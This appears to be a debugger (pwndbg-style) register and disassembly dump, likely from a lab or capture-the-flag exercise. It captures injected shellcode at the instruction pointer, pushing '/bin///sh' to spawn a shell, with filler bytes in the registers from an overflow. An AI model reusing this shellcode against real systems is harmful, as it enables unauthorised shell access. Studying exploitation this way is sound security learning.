 [ REGISTERS ]
RAX 0x7ffff7fb0600 (environ) —▸ 0x7fffffffdbb0 —▸ 0x7fffffffe343 ◂— 'SHELL=/bin/bash'
RBX 0x7ffff7fb4f80 ◂— 0x6e69622fb848686a
RCX 0x0
RDX 0x7fffffffdbb0 —▸ 0x7fffffffe343 ◂— 'SHELL=/bin/bash'
RDI 0x2
RSI 0x7fffffffdb98 —▸ 0x7fffffffdec9 ◂— 0x6c632f656d6f682f ('/home/cl')
R8 0x0
R9 0x40c560 ◂— 0xb0
R10 0xfffffffffffff946
R11 0x246
R12 0x6464646464646464 ('dddddddd')
R13 0x6565656565656565 ('eeeeeeee')
R14 0x6666666666666666 ('ffffffff')
R15 0x6767676767676767 ('gggggggg')
RBP 0x0
*RSP 0x7fffffffdaa8 —▸ 0x7ffff7de5040 (__libc_start_main+128) ◂— mov rdx, qword ptr [rip +
0x1c7e19]
*RIP 0x7ffff7fb4f80 ◂— 0x6e69622fb848686a
[ DISASM ]
► 0x7ffff7fb4f80 push 0x68
0x7ffff7fb4f82 movabs rax, 0x732f2f2f6e69622f
0x7ffff7fb4f8c push rax
0x7ffff7fb4f8d mov rdi, rsp
0x7ffff7fb4f90 push 0x1016972
0x7ffff7fb4f95 adc al, 0x24
0x7ffff7fb4f97 add dword ptr [rcx], eax
0x7ffff7fb4f99 add dword ptr [rcx], edx
0x7ffff7fb4f9b not byte ptr [rsi + 0x6a]
0x7ffff7fb4f9e or byte ptr [rsi + 0x48], bl
0x7ffff7fb4fa1 add esi, esp
[ STACK ]